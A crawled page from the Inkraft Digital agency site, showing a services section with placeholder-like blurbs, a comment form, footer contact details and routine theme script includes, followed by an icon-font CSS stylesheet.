			<div class="subtitle">
			What We Made		</div>

		
	
	<h2 class="title">
				Services.					</h2>

	
		
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box clb__padding_set" id="ohio-custom-6971c3008f90b"  data-aos=fade-up data-aos-delay=100>
	<div class="ohio-widget heading -left" id="ohio-custom-6971c3008f969" >
	
	
			<div class="subtitle">
			01.		</div>

		
	
	<h4 class="title">
				Full-stack Enterprise<br class="vc_hidden-xs"> Media Management					</h4>

	
		
</div><div class="ohio-text-sc" id="ohio-custom-6971c3008f995" >
	<p>Regulatory oneven an enterprises such she and the got the did attributing and pushed.</p>
<p>We currently have 36 active media campaigns across 24 projects.</p>
</div></div><div class="vc_empty_space  clb__spacer"   style="height: 8vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box clb__padding_set" id="ohio-custom-6971c3008fa19"  data-aos=fade-up data-aos-delay=100>
	<div class="ohio-widget heading -left" id="ohio-custom-6971c3008fa59" >
	
	
			<div class="subtitle">
			03.		</div>

		
	
	<h4 class="title">
				Google Analytics & Measurement					</h4>

	
		
</div><div class="ohio-text-sc" id="ohio-custom-6971c3008fa80" >
	<p>Spaces of each debt in the digital world can help you with overall simplest authentic;</p>
<p>Get an utilized of structure to tackle complex issues and changes.</p>
</div></div><div class="vc_empty_space  clb__spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer vc_hidden-xs"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box clb__padding_set" id="ohio-custom-6971c3008fc0f"  data-aos=fade-up data-aos-delay=200>
	<div class="ohio-widget heading -left" id="ohio-custom-6971c3008fc4f" >
	
	
			<div class="subtitle">
			02.		</div>

		
	
	<h4 class="title">
				UX/UI Design &<br> Website/App Design					</h4>

	
		
</div><div class="ohio-text-sc" id="ohio-custom-6971c3008fc78" >
	<p>A higher spacing and movements through an impactful email campaigns;</p>
<p>Creating a portfolio budgeting in a real time planning and phasing.</p>
</div></div><div class="vc_empty_space  clb__spacer"   style="height: 8vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box clb__padding_set" id="ohio-custom-6971c3008fcf4"  data-aos=fade-up data-aos-delay=200>
	<div class="ohio-widget heading -left" id="ohio-custom-6971c3008fd30" >
	
	
			<div class="subtitle">
			04.		</div>

		
	
	<h4 class="title">
				Marketing Campaigns & Content Creation					</h4>

	
		
</div><div class="ohio-text-sc" id="ohio-custom-6971c3008fd56" >
	<p>Making a shor time up to date email campaings to achieve a real impact.</p>
</div></div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid clb__dark_section vc_custom_1626250910139 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-widget heading -left" id="ohio-custom-6971c300900fd"  data-aos=fade-up>
	
	
			<div class="subtitle">
			Let’s Collaborate		</div>

		
	
	<h2 class="title">
				Ready to<br class="vc_hidden-xs">
work with us?					</h2>

	
		
</div><div class="vc_empty_space  vc_hidden-lg vc_hidden-md"   style="height: 3vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-widget-holder -right">
	<a href="#" target="_blank" class="ohio-widget button -primary clb__alignment_reset" id="ohio-custom-6971c30090228" >
	    
	    
		Get a Quote
		
			
			
							<i class="icon -right">
			    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
			    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
			    </i>
						
			</a>
</div></div></div></div></div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</section>        </div>
    </div>

    
<a href="" class="back-link -unlink vc_hidden-md vc_hidden-sm vc_hidden-xs">
    <button class="icon-button" aria-controls="site-navigation" aria-expanded="false">
	    <i class="icon">
	    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
	    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
	    </i>
	</button>
    <span class="caption">
        Back    </span>
</a>

<div class="sticky-nav">
	<div class="sticky-nav-thumbnail -fade-up"
		style="background-image: url('https://inkraft.co/wp-content/uploads/2020/03/HamburgerMenuType3_Desktop-min-1-2-768x439.jpg');"		>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav-headline">
			<h6 class="title">
				Next Project			</h6>
			<div class="nav-group">
				<a class="icon-button prev -unlink" href="https://inkraft.co/index.php/project/wre-22-crossfit-worlds-relays/">
				    <i class="icon">
				    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
				    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
				    </i>
				</a>
				<a class="icon-button next -unlink" href="https://inkraft.co/index.php/project/hamburger-menu-creative/">
				    <i class="icon">
				    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
				    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
				    </i>
				</a>
			</div>
		</div>
		<a class="titles-typo -undash" href="https://inkraft.co/index.php/project/hamburger-menu-creative/">
			Hamburger Menu: Creative		</a>
	</div>
</div>

	
	    <div class="portfolio-comments clb__light_section">
	        
<div class="comments-container">
	<div class="page-container">
		<div class="vc_row">
			<div class="vc_col-lg-12">
				<div id="comments" class="comments default-max-width show-avatars">

					
						<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="heading-md">Leave a Reply</h4><form action="https://inkraft.co/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='75369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>
	</div>
</div>	    </div>

	
	

			</div>
			
			<footer id="colophon" class="site-footer clb__light_section">

	
	<div class="page-container">
		<div class="widgets vc_row">

			
				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_logo-2" class="widget widget_ohio_widget_logo">				<div class="branding">
					<div class="logo ">
						<a class="-unlink" href="https://inkraft.co/">

						
							<h3 class="title text-left">Inkraft Digital</h3>

						
						</a>
					</div>
				</div>
			</li>
<li id="block-20" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/inkraftdigital/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>



<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/inkraft-digital-solutions" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

</ul>
</li>
</ul>
				</div>

			
			
				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="block-8" class="widget widget_block"><h3 class="title widget-title" style="color:White">India</h3>

<b>Mumbai</b><br class="vc_hidden-xs">
Seawoods, 23 <br class="vc_hidden-xs">
Navi Mumbai - 400706 <br class="vc_hidden-xs"></li>
<li id="block-9" class="widget widget_block"><h3 class="title widget-title" style="color:White">United Kingdom</h3>

<b>Sheffield</b><br class="vc_hidden-xs">
80 Hoyle St. UK S3 7LG <br class="vc_hidden-xs"></li>
<li id="block-12" class="widget widget_block"><h3 class="title widget-title" style="color:White">UAE</h3>

<b>Sharjah</b><br class="vc_hidden-xs">
Al Majaz 1<br class="vc_hidden-xs"></li>
<li id="block-14" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-15" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>

			
			
				<div class="vc_col-md-4 vc_col-sm-6 widgets-column">
					<ul><li id="block-10" class="widget widget_block"><h3 class="title widget-title" style="color:White">Work inquiries</h3>

Interested in working with us?<br class="vc_hidden-xs">
<b><a href="mailto:business@inkraft.co">business@inkraft.co</a></b></li>
<li id="block-11" class="widget widget_block"><h3 class="title widget-title" style="color:White">Career</h3>

Looking for a job opportunity?<br class="vc_hidden-xs">
<b><a href="#">See open positions</a></b></li>
</ul>
				</div>

			
					</div>
	</div>

	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									© 2016-2024, Made with passion by<a href="https://inkraft.co" target="_blank">Inkraft Digital</a>								</div>
								<div class="-right">
									All right reserved.								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" aria-label="close">
            <i class="icon">
                <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
            </i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>			
			
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

		</div>

	
	
	<style type="text/css">#ohio-custom-6971c300885c5 .subtitle{font-weight:600;}#ohio-custom-6971c300885c5 .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c300885c5 .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c300885c5 .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c30088dd1 .parallax-bg{background-image:url('https://inkraft.co/wp-content/uploads/2021/11/pXqTimio-MockupLaptop-1.jpeg');background-size:cover;}#ohio-custom-6971c30089cd7 .subtitle{font-weight:600;}#ohio-custom-6971c30089cd7 .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c30089cd7 .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c30089cd7 .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c3008a049 > .clb-slider-outer-stage{margin: 0 -0px;}#ohio-custom-6971c3008a049 > .clb-slider-outer-stage > .clb-slider-stage{left: 0px;}#ohio-custom-6971c3008c21f .subtitle{font-weight:600;}#ohio-custom-6971c3008c21f .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c3008c21f .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c3008c21f .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c3008ccc2 .subtitle{font-weight:600;}#ohio-custom-6971c3008ccc2 .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c3008ccc2 .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c3008ccc2 .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c3008ce10 p{font-size:1.1em;}#ohio-custom-6971c3008d086 p{font-size:1.1em;}#ohio-custom-6971c3008d21f p{font-size:1.1em;}#ohio-custom-6971c3008e864 .subtitle{font-weight:600;}#ohio-custom-6971c3008e864 .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c3008e864 .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c3008e864 .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c3008f7cf .subtitle{font-weight:600;}#ohio-custom-6971c3008f7cf .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c3008f7cf .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c3008f7cf .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c3008f90b.content-box::before{background-color:#4cf785;}#ohio-custom-6971c3008f90b{border-left-width: 1px !important;padding-left: 2.5vw !important;border-left-color: rgba(99,93,111,0.65) !important;border-left-style: solid !important;}#ohio-custom-6971c3008f969 .subtitle{font-weight:500;font-style:normal;}#ohio-custom-6971c3008f969 .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c3008f969 .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c3008f969 .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c3008fa19.content-box::before{background-color:#4cf785;}#ohio-custom-6971c3008fa19{border-left-width: 1px !important;padding-left: 2.5vw !important;border-left-color: rgba(99,93,111,0.65) !important;border-left-style: solid !important;}#ohio-custom-6971c3008fa59 .subtitle{font-weight:500;font-style:normal;}#ohio-custom-6971c3008fa59 .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c3008fa59 .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c3008fa59 .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c3008fc0f.content-box::before{background-color:#4cf785;}#ohio-custom-6971c3008fc0f{border-left-width: 1px !important;padding-left: 2.5vw !important;border-left-color: rgba(99,93,111,0.65) !important;border-left-style: solid !important;}#ohio-custom-6971c3008fc4f .subtitle{font-weight:500;font-style:normal;}#ohio-custom-6971c3008fc4f .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c3008fc4f .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c3008fc4f .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c3008fcf4.content-box::before{background-color:#4cf785;}#ohio-custom-6971c3008fcf4{border-left-width: 1px !important;padding-left: 2.5vw !important;border-left-color: rgba(99,93,111,0.65) !important;border-left-style: solid !important;}#ohio-custom-6971c3008fd30 .subtitle{font-weight:500;font-style:normal;}#ohio-custom-6971c3008fd30 .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c3008fd30 .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c3008fd30 .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}#ohio-custom-6971c300900fd .title{color:#ffffff;}#ohio-custom-6971c300900fd .subtitle{font-weight:600;color:#828084;}#ohio-custom-6971c300900fd .highlighted-text:not(:hover){background-size: 0% 10%;}#ohio-custom-6971c300900fd .highlighted-text:not([data-aos=animation]):not(:hover),#ohio-custom-6971c300900fd .highlighted-text.aos-animate:not(:hover){background-size: 100% 10%;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%26display%3Dswap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.6.4" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.6.4" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.6.4" id="tilt-effect-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/libs/aos.min.js?ver=6.6.4" id="aos-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/inkraft.co\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":"","save_color_mode_state":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://inkraft.co/wp-content/themes/ohio/assets/js/main.min.js?ver=3.2.1" id="ohio-main-js"></script>

	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 06:26:08 -->

--- FILE ---
content_type: text/css
request_url: https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic_ela/css/style.css?ver=6.6.4
body_size: 727
content:
@charset "UTF-8";

@font-face {
  font-family: "linea-basic-elaboration-10";
  src:url("../webfonts/linea-basic-elaboration-10.eot");
  src:url("../webfonts/linea-basic-elaboration-10.eot?#iefix") format("embedded-opentype"),
    url("../webfonts/linea-basic-elaboration-10.woff") format("woff"),
    url("../webfonts/linea-basic-elaboration-10.ttf") format("truetype"),
    url("../webfonts/linea-basic-elaboration-10.svg#linea-basic-elaboration-10") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "linea-basic-elaboration-10" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="linea-basic-elaboration"]:before,
[class*=" linea-basic-elaboration"]:before {
  font-family: "linea-basic-elaboration-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linea-basic-elaboration-bookmark-checck:before {
  content: "a";
}
.linea-basic-elaboration-bookmark-minus:before {
  content: "b";
}
.linea-basic-elaboration-bookmark-plus:before {
  content: "c";
}
.linea-basic-elaboration-bookmark-remove:before {
  content: "d";
}
.linea-basic-elaboration-briefcase-check:before {
  content: "e";
}
.linea-basic-elaboration-briefcase-download:before {
  content: "f";
}
.linea-basic-elaboration-briefcase-flagged:before {
  content: "g";
}
.linea-basic-elaboration-briefcase-minus:before {
  content: "h";
}
.linea-basic-elaboration-briefcase-plus:before {
  content: "i";
}
.linea-basic-elaboration-briefcase-refresh:before {
  content: "j";
}
.linea-basic-elaboration-briefcase-remove:before {
  content: "k";
}
.linea-basic-elaboration-briefcase-search:before {
  content: "l";
}
.linea-basic-elaboration-briefcase-star:before {
  content: "m";
}
.linea-basic-elaboration-briefcase-upload:before {
  content: "n";
}
.linea-basic-elaboration-browser-check:before {
  content: "o";
}
.linea-basic-elaboration-browser-download:before {
  content: "p";
}
.linea-basic-elaboration-browser-minus:before {
  content: "q";
}
.linea-basic-elaboration-browser-plus:before {
  content: "r";
}
.linea-basic-elaboration-browser-refresh:before {
  content: "s";
}
.linea-basic-elaboration-browser-remove:before {
  content: "t";
}
.linea-basic-elaboration-browser-search:before {
  content: "u";
}
.linea-basic-elaboration-browser-star:before {
  content: "v";
}
.linea-basic-elaboration-browser-upload:before {
  content: "w";
}
.linea-basic-elaboration-calendar-check:before {
  content: "x";
}
.linea-basic-elaboration-calendar-cloud:before {
  content: "y";
}
.linea-basic-elaboration-calendar-download:before {
  content: "z";
}
.linea-basic-elaboration-calendar-empty:before {
  content: "A";
}
.linea-basic-elaboration-calendar-flagged:before {
  content: "B";
}
.linea-basic-elaboration-calendar-heart:before {
  content: "C";
}
.linea-basic-elaboration-calendar-minus:before {
  content: "D";
}
.linea-basic-elaboration-calendar-next:before {
  content: "E";
}
.linea-basic-elaboration-calendar-noaccess:before {
  content: "F";
}
.linea-basic-elaboration-calendar-pencil:before {
  content: "G";
}
.linea-basic-elaboration-calendar-plus:before {
  content: "H";
}
.linea-basic-elaboration-calendar-previous:before {
